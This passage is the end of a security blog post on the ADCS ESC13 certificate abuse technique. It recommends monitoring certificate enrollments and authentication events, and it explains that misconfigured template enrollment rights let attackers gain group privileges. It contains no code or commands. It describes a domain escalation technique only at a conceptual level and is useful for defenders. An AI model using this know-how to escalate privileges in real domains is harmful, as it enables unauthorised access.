
They see me enrollin’.. They hatin’.. (Detection)
I recommend checking out the Detective Guidance section of the Certified Pre-Owned whitepaper and the sub-sections:
- Monitor User/Machine Certificate Enrollments — DETECT1
- Monitor Certificate Authentication Events — DETECT2
The sections outline how you can monitor certificate enrollment and authentication using certificate enrollment requests and Windows events.
There is no generic way to distinguish malicious enrollment requests and certificate authentication events from legitimate ones, to my knowledge. However, collecting this information ensures you have visibility into the environment and enables you to create a baseline for what is normal and alert on abnormal enrollment requests and certificate authentication events. This strategy is effective for ESC13 but also for other ADCS abuse techniques involving certificate enrollment and authentication.
Conclusion
The ESC13 technique abuses an ADCS feature used in the Microsoft AMA concept where users obtain access as a member of a given AD group using a certificate. It may enhance security to use this feature, but only if the certificate templates involved have enrollment rights granted to the right principals that that the organization intend to treat as members of the given groups. If not, attackers may abuse this feature for domain escalation.
ADCS ESC13 Abuse Technique was originally published in Posts By SpecterOps Team Members on Medium, where people are continuing the conversation by highlighting and responding to this story.